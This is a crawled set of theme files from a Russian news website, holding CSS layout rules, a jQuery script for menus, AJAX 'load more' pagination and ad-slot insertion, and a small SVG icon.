.tax-navi_group .sidebar__navi--content ul.children li {
  font-size: 12px;
}
.tax-navi_group .sidebar__navi--content li {
  list-style: none;
  
}
.tax-navi_group .sidebar__navi--content li a {
  padding: 10px 30px;
  display: flex;
}
.tax-navi_group .sidebar__navi--content li {
}
.tax-navi_group .sidebar__navi--content li a,
.tax-navi_group .sidebar__navi--content li a p {
font-family: PragmaticaBook-Reg;
font-size: 18px;
color: #000000;
width: 100%;
display: flex;
justify-content: space-between;
}

.tax-navi_group .sidebar__navi--content li a:hover,
.tax-navi_group .sidebar__navi--content li a:focus {
  color: #E32249;
  background: #F3F3F3;
}
.tax-navi_group .sidebar__navi--content ul li a span {
font-family: PragmaticaBold-Reg;
font-size: 18px;
color: #616161;
text-align: right;
}
a.sidebar__navi--button {
  width: 100%;
  height: 50px;
  display: flex;
  align-items: center;
  background: #E32349;
font-family: PragmaticaBold-Reg;
justify-content: center;
font-size: 16px;
color: #FFFFFF;
text-align: center;
margin-top: 40px;
}
a.sidebar__navi--button:hover,
a.sidebar__navi--button:focus {
  background: #9E1832;
}
.info__item {
  width: 100%;
  margin: 0 0 40px;
background: #fff;
border: 4px solid #E32349;
padding: 20px 0 0 0;
}
.info__item figcaption {
  width: 100%;
}
.info__item h3 {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
margin-top: 0;
text-transform: uppercase;
padding: 0 20px;
text-align: center;
}
.info__item figcaption p:last-child {
  margin-bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 30px;
  background: #E32349;
}
.info__item figcaption p:last-child a {
  font-family: PragmaticaBook-Reg;
  font-weight: bold;
  text-align: center;
font-size: 14px;
color: #fff;
}
.info__item a:hover {
  color: #9E1832;
}
/* END TAX NAV PAGE */

/*FOOTER*/

footer {
  background: #171717;
}

footer strong {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(255, 255, 255, 0.40);
  text-transform: uppercase;
  margin-bottom: 20px;
}

footer p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.40);
  line-height: 1.5;
  margin-bottom: 8px;
}

footer a {
  color: rgba(255, 255, 255, 0.8);
  text-decoration: none;
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
}

footer a:hover,
footer a:focus {
  color: rgba(255, 255, 255, 1);
}

footer a.next {
  color: rgba(255, 255, 255, 1);
}

footer a.next:after {
  content: url("img/icons/next-white.svg");
}

.footer__top {
  padding: 40px 0 30px;
}

.footer__top>div {
  padding: 0 40px;
  border-right: 1px solid #333333;
  height: 100%;
  justify-content: flex-start;
  margin: 0;
}

.footer__top>div:first-child {
  padding: 0 40px 0 0;
}

.footer__top>div:last-child {
  padding: 0 0px 0 40px;
  border-right: none;
}

.footer__top ul {
  padding: 0;
  margin: 0;
}

.footer__top ul li {
  list-style: none;
  margin-bottom: 10px;
}

.footer__top ul li a {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.80);
  text-decoration: none;
}

.footer__top ul li a:hover,
.footer__top ul li a:focus {
  color: rgba(255, 255, 255, 1);
}

.footer__bottom {
  padding: 20px 0;
  border-top: 1px solid #333333;
}

.footer__bottom-rate {
  width: 30px;
  height: 30px;
  border-radius: 15px;
  background: #333333;
  display: flex;
}

.footer__bottom-rate span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(255, 255, 255, 0.80);
  margin: auto;
}

.footer__bottom-social {
  height: 40px;
  border: 1px solid #333333;
  border-radius: 2px 0 0 2px;
}

.footer__bottom-social-item {
  height: 100%;
  width: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-right: 1px solid #333333;
}

.footer__bottom-social-item:hover,
.footer__bottom-social-item:focus {
  background: #333333;
  cursor: pointer;
}

.footer__bottom-social-item:last-child {
  border-right: none;
}

.footer__bottom p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.40);
}

.footer__bottom p>a {
  color: rgba(255, 255, 255, 1);
  text-decoration: none;
}

/*END FOOTER*/

@media screen and (min-width:1000px) and (max-width:1279px) {
  .header__info-value,
  .header__weather,
  .header__course,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  .header__info-rate {
    margin-right: 0;
    ;
  }
  .header__nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__nav ul li {
    flex-shrink: 0;
  }
  .header__nav ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  .wrapper__content h1+p {
    margin-bottom: 20px;
  }
  .post__news-item-thumbnail {
    height: 140px;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .post-sticky figcaption {
    padding: 30px 20px;
  }
  .short__news h2 {
    font-size: 20px;
  }
  .wrapper__content .vrez p {
    font-size: 16px;
  }
  .banners {
    display: flex;
    flex-wrap: wrap;
  }
  .banners__item img {
    width: 100%;
    height: auto;
  }
  .banners .banners__item img {
    width: auto;
    height: 80px;
  }
  .footer__top>div {
    flex-shrink: 1 !important;
  }
}

@media screen and (min-width:760px) and (max-width:999px) {
  .header__info-value,
  .header__subscribe,
  .header__weather,
  .header__course,
  header,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
  }
  .post-sticky {
    margin-bottom: 40px;
  }
  .post-sticky figcaption {
    padding: 30px 20px
  }
  .short__news h2 {
    font-size: 24px;
  }
  .short__news li span {}
  .short__news li a,
  .short__news li {
    font-size: 18px;
  }
  .post__news-item-thumbnail {
    height: 220px;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  .online__read,
  .online__read+div,
  .banners__item {
    width: 320px;
  }
  .online__read {
    height: 123px;
  }
  .online__read-content {
    height: 83px;
  }
  .online__read-content-image {
    height: 110px;
    width: 80px;
  }
  .footer__top {
    flex-wrap: wrap;
  }
  .footer__top>div:nth-child(1) {
    width: 25%;
  }
  .footer__top>div:nth-child(2) {
    width: 25%;
  }
  .footer__top>div:nth-child(3) {
    width: 50%;
    border-right: none;
  }
  .footer__top>div:nth-child(4) {
    border-top: 1px solid #333333;
    padding: 20px 0;
    margin-top: 40px;
  }
  .footer__bottom {
    flex-wrap: wrap;
  }
}

@media screen and (min-width:560px) and (max-width:759px) {
  html {
    padding: 0;
  }
  header,
  .header__weather,
  .header__course,
  .waypoint,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__search span,
  .header__category span {
    font-size: 0px;
    color: #fff;
    width: 60px;
    display: flex;
  }
  .header__search span::before,
  .header__category span::before {
    margin: auto;
    position: static;
  }
  .header__search span {
    margin-right: 30px;
  }
  .header__search span::before {
    content: url("img/icons/search-mobile.svg")
  }
  .header__category span::before {
    content: url("img/icons/menu-mobile.svg")
  }
  .header__category span:hover::before,
  .header__category span:focus::before {
    content: url("img/icons/search-mobile-hover.svg")
  }
  .header__category nav {}
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .sticky__header {
    height: 60px;
  }
  .header__logo img {
    width: 180px;
  }
  .wrapper {
    margin-top: 60px;
  }
  .home h1 {
    font-size: 16px;
  }
  .post-sticky {
    height: 360px !important;
  }
  .post-sticky h2 {
    font-size: 24px;
    color: #FFFFFF;
    width: auto;
  }
  .post-sticky p {
    font-family: PragmaticaBook-Reg;
    font-size: 14px;
    color: #FFFFFF;
    line-height: 22px;
    width: auto;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .accent__block {
    display: none;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  .wrapper__content .dialog .text,
  .wrapper__content .dialog .author {
    width: 100%;
  }
  .banners__item img {
    height: 50px;
  }
  .footer__top {
    display: flex;
    flex-wrap: wrap;
  }
  .footer__top div {
    margin-bottom: 30px;
  }
  .footer__top div:nth-child(2) {
    border-right: none;
  }
  .footer__top div:nth-child(3) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__top div:nth-child(4) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__bottom {
    display: flex;
    flex-direction: column;
  }
  .footer__bottom>* {
    margin-bottom: 20px;
  }
}

@media (max-width: 575.98px) {
  html {
    padding: 0;
  }
  header,
  .header__weather,
  .header__course,
  .waypoint,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__search {
    margin-left: 0px;
    width: 40px;
  }
  .header__search span,
  .header__category span {
    font-size: 0px;
    color: #fff;
    width: 60px;
    display: flex;
  }
  .header__search span::before,
  .header__category span::before {
    margin: auto;
    position: static;
  }
  .header__search span {
    margin-right: 0px;
  }
  .header__search span::before {
    content: url("img/icons/search-mobile.svg")
  }
  .header__category span::before {
    content: url("img/icons/menu-mobile.svg")
  }
  .header__category span:hover::before,
  .header__category span:focus::before {
    content: url("img/icons/search-mobile-hover.svg")
  }
  .header__category {
    margin-right: 40px;
  }
  .header__category nav {}
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
    width: 100%;
    padding: 0 40px;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  header .navbar {
    padding: 10px 0;
  }
  #header_navbar {
    position: absolute;
    top: 55px;
    left: 0;
    background: rgb(255, 255, 255);
    z-index: 2;
    width: 100%;
  }
  .sticky__header {
    height: 60px;
  }
  .sticky__header-element>div,
  .sticky__header-element>div div {
    width: 50px;
    margin: 0;
  }
  .header__logo img {
    width: 180px;
  }
  .wrapper {}
  .post-sticky {
    height: 360px !important;
    margin-bottom: 40px;
  }
  .post-sticky h2 {
    font-size: 24px;
    color: #FFFFFF;
    width: auto;
  }
  .post-sticky p {
    font-family: PragmaticaBook-Reg;
    font-size: 14px;
    color: #FFFFFF;
    line-height: 22px;
    width: auto;
    display: none;
  }
  .home h1 {
    font-size: 16px;
  }
  .banners__item img {
    width: 100%;
    height: auto;
  }
  .wrapper__content h1 {
    font-size: 20px;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  
  .wrapper__content .dialog .text,
  .wrapper__content .dialog .author {
    width: 100%;
  }
  .banners .banners__item img {
    height: 50px;
    width: auto;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .accent__block {
    display: none;
  }
  .footer__top {
    display: flex;
    flex-wrap: wrap;
  }
  .footer__top>div {
    margin-bottom: 30px;
    padding: 20px !important;
  }
  .footer__top div:nth-child(2) {
    border-right: none;
  }
  .footer__top div:nth-child(3) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__top div:nth-child(4) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__bottom {
    display: flex;
    flex-direction: column;
  }
  .footer__bottom>* {
    margin-bottom: 20px;
  }
  .subscribe__place {
    width: 100%;
  }
  .subscribe__place_info {
    width: 100%;
  }
}

.timeline {
    border-left: 3px solid #E32249;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    background: rgba(114, 124, 245, 0.09);
    margin: 0 auto;
    letter-spacing: 0.2px;
    position: relative;
    line-height: 1.4em;
    font-size: 1.03em;
    padding: 50px;
    list-style: none;
    text-align: left;
    /* max-width: 40%; */
}

@media (max-width: 767px) {
    .timeline {
        max-width: 98%;
        padding: 25px;
    }
}

.timeline h1 {
    font-weight: 300;
    font-size: 1.4em;
}

.timeline h2,
.timeline h3 {
    font-weight: 600;
    font-size: 1rem;
    margin-bottom: 10px;
}
ul.timeline  {
  margin: 0 !important;
}
.wrapper__content ul.timeline li:before {
  background: transparent !important;
}

.timeline .event {
    border-bottom: 1px dashed #e8ebf1;
    padding-bottom: 25px;
    margin-bottom: 25px;
    position: relative;
}

@media (max-width: 767px) {
    .timeline .event {
        padding-top: 30px;
    }
}

.timeline .event:last-of-type {
    padding-bottom: 0;
    margin-bottom: 0;
    border: none;
}

.timeline .event:before,
.timeline .event:after {
    position: absolute;
    display: block;
    top: 0;
    margin: 0;
}

.timeline .event:before {
    left: -207px;
    content: attr(data-date);
    text-align: right;
    font-weight: 100;
    font-size: 0.9em;
    min-width: 120px;
}

@media (max-width: 767px) {
    .timeline .event:before {
        left: 20px;
        text-align: left;
    }
}

.timeline .event:after {
    -webkit-box-shadow: 0 0 0 3px #E32249;
    box-shadow: 0 0 0 3px #E32249;
    left: -55.8px;
    background: #fff;
    border-radius: 50%;
    height: 9px;
    width: 9px;
    content: "";
    top: 5px;
}

@media (max-width: 767px) {
    .timeline .event:after {
        left: -31.8px;
    }
}

.rtl .timeline {
    border-left: 0;
    text-align: right;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border-right: 3px solid #E32249;
}

.rtl .timeline .event::before {
    left: 0;
    right: -170px;
}

.rtl .timeline .event::after {
    left: 0;
    right: -55.8px;
}

--- FILE ---
content_type: application/javascript
request_url: https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&ver=6.8.1
body_size: 2295
content:
$(function() {
  $('.header__search-button').click(function() {
    $(this).children('span').toggleClass('active');
    $(this).siblings('.header__search-input').toggleClass('active');
    $(this).parents('header').toggleClass('search-open');
  });
  $('.header__category').click(function() {
    $(this).children('span').toggleClass('active').siblings('nav').toggleClass('active');
    $(this).parents('header').toggleClass('nav-open');
  });
  $('.subscribe__place').click(function() {
    var info = $(this).data('info');
    $('.subscribe__place').removeClass('active').after("");
    $(this).addClass('active').after(info);

  });
  $('.waypoint').waypoint(function(direction) {
    if (direction === 'down') {
      $('#sticky').addClass('header-fixed');
    } else if (direction === 'up') {
      $('#sticky').removeClass('header-fixed');
    }
  }, {
    offset: '20px'
  });
  $('.subscribe__item').click(function() {
    var name = $(this).children('strong').html();
    var price = $(this).children('p').html();
    $('.subscribe__item').removeClass('active');
    $(this).addClass('active');
    $('.subscribe__form').addClass('active').find('input[type="submit"]').val("Оформить подписку: " + name + " – " + price);

  });
  $('#load_post').click(function() {
    $(this).addClass('load');
    var data = {
      'action': 'loadmore_news',
      'query': posts_news,
      'page': current_page_news
    };
    $.ajax({
      url: ajaxurl_news,
      data: data,
      type: 'POST',
      success: function(data) {
        if (data) {
          $('#load_post').removeClass('load').before(data); // вставляем новые посты
          current_page_news++; // увеличиваем номер страницы на единицу
          if (current_page_news == max_pages_news) $("#load_post").remove(); // если последняя страница, удаляем кнопку
        } else {
          $('#load_post').remove(); // если мы дошли до последней страницы постов, скроем кнопку
        }
      }
    });
  });

  $(function() {
    $('#load_state').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_archive',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_state').removeClass('load').before(data);
            current_page++;
            if (current_page == max_pages) $("#load_state").remove();
          } else {
            $('#load_state').remove();
          }
        }
      });
    });
  });
  $(function() {
    $('#load_short').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_short',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_short').removeClass('load');
            $('.short__news ul').append(data);
            current_page++;
            if (current_page == max_pages) $("#load_short").remove();
          } else {
            $('#load_short').remove();
          }
        }
      });
    });
  });
  $(function() {
    $('#load_online').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_online',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_online').removeClass('load').before(data);
            current_page++;
            if (current_page == max_pages) $("#load_online").remove();
          } else {
            $('#load_online').remove();
          }
        }
      });
    });
  });
  $('.post__slider').flickity({
    // options
    cellAlign: 'left',
    contain: true,
    pageDots: false,
    lazyLoad: true
  });
  var wrapperHeight = $('.wrapper__content').height()
  var sidebarHeight = $('.sidebar').height()
  $('.accent__block').height(wrapperHeight - 600);

  var prevHei = 0;
  var prevPos = 0;
  var i = 0;
  var prevMax = 0;
  var wrapperH = $('.wrapper__content').height();
  // if (wrapperH > 2000) {
  //   $('.wrapper__content blockquote').each(function() {
  //     elementPos = $(this).prev().offset();
  //     elementHei = $(this).prev().outerHeight(true);
  //     thisHei = $(this).outerHeight(true);
  //     nowPos = elementPos.top;
  //     if (thisHei < 325) {
  //       // если элемент первый
  //       if (i == 0) {
  //         $(this).addClass('accent').css('top', nowPos);
  //       }
  //       // Следующие элементы
  //       else {
  //         if (nowPos < prevMax) {
  //           console.log(nowPos + "<" + prevMax);
  //           // Если верх элемента ВЫШЕ низа предыдущенго
  //           $(this).addClass('accent').css('top', prevMax);
  //           nowPos = prevMax;
  //         }
  //         if (nowPos > prevMax + 500) {
  //           console.log(nowPos + ">" + prevMax + "+500");
  //           // Если верх элемента с запасом в 500пикселей ниже предыдущего
  //           $(this).addClass('accent').css('top', nowPos);
  //         } else {
  //           // Если верх элемента ниже предыдущего
  //           $(this).addClass('accent').css('top', prevMax);
  //         }
  //       }
  //       prevHei = $(this).outerHeight(true);
  //       prevPos = nowPos;
  //       prevMax = prevPos + prevHei + 60;
  //       console.log("Вершина элемента " + i + " - " + nowPos + "px. Высота: " + prevHei + "px. Следующий элемент возможен на координатах: " + prevMax + " и больше");
  //     } else {
  //       console.log("Пропустили " + thisHei)
  //     }
  //     console.log(i + ": Высота - " + thisHei);
  //     i++;
  //   })
  // }
  var shortHeight = $('.short__news').height();
  $('.post-sticky').height(shortHeight);


  arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.adson', 0, false);


});

function arrangeBlocks(ownerId = 0, p1 = '', p2 = '', parrent = '', postid = 0, google = false) {
  console.log('start ' + parrent);

  if (google) {
    banners = [
      '<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-1217132462980033" data-ad-slot="3751472087"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="8704415867" data-ad-format="auto" data-full-width-responsive="true"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="8463962460" data-ad-format="auto" data-full-width-responsive="true"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="5743210605" data-ad-format="auto" data-full-width-responsive="true"></ins>',
    ]
  }
  if ($(parrent).hasClass('has_ads')) {
    console.log('Реклама уже расcтавлена')
  } else {
    $(parrent).addClass('has_ads')
    var adi = 0;
    var count = $(parrent + ' > p').length - 1;
    var pind = 0;
    var ptext = 100;
    $(parrent + ' > p').each(function (index, element) {
      if ($(element).hasClass('circle-photo-wrap')) {
        pind = 0;
      } else if (index < count) {
        pind++;
        ptext += $(element).text().length;
        if (pind > 2 && ptext > 200) {
          pind = 0;
          ptext = 0;
          // $(element).after('-+-');
          if(postid > 0) {
            if(google) {
              console.log('ads by Moshikov&Google')
              $(element).after('<div id="moshikov-parthners_google-ads_' + postid + '_' + adi + '">' + banners[adi] + '</div>')
            } else {
              $(element).after('<div id="adfox_arrangblock_' + postid + '_' + adi + '" class="my-2 my-md-4 adfox"></div><script>window.Ya.adfoxCode.create({ownerId:' + ownerId + ',containerId:"adfox_arrangblock_' + postid + '_' + adi + '",params:{p1:"' + p1 + '",p2:"' + p2 + '"}});</script>');
            }

          } else {
            if(google) {
              console.log(element, 'ads by Moshikov&Google');
              $(element).after('<div id="moshikov-parthners_google-ads_' + adi + '">' + banners[adi] + '</div>');
              (adsbygoogle = window.adsbygoogle).push({});
            } else {
              $(element).after('<div id="adfox_arrangblock_' + adi + '" class="my-2 my-md-4 adfox"></div><script>window.Ya.adfoxCode.create({ownerId:' + ownerId + ',containerId:"adfox_arrangblock_' + adi + '",params:{p1:"' + p1 + '",p2:"' + p2 + '"}});</script>');
            }
          }

          adi++;
        }
      }
    });
  }

}




--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/next-white.svg
body_size: 389
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="7px" height="10px" viewBox="0 0 7 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="main" transform="translate(-1176.000000, -2029.000000)" fill="#FFFFFF">
            <g id="articles" transform="translate(60.000000, 1840.000000)">
                <g id="sidebar" transform="translate(900.000000, 104.000000)">
                    <g id="subscribe">
                        <g id="btn" transform="translate(0.000000, 70.000000)">
                            <g id="arrows-16px-1_small-triangle-right" transform="translate(213.000000, 15.000000)">
                                <path d="M8,3 L8,2 L2,2 L2,4 L6,4 L6,8 L8,8 L8,3 Z" id="Combined-Shape" transform="translate(5.000000, 5.000000) rotate(-315.000000) translate(-5.000000, -5.000000) "></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>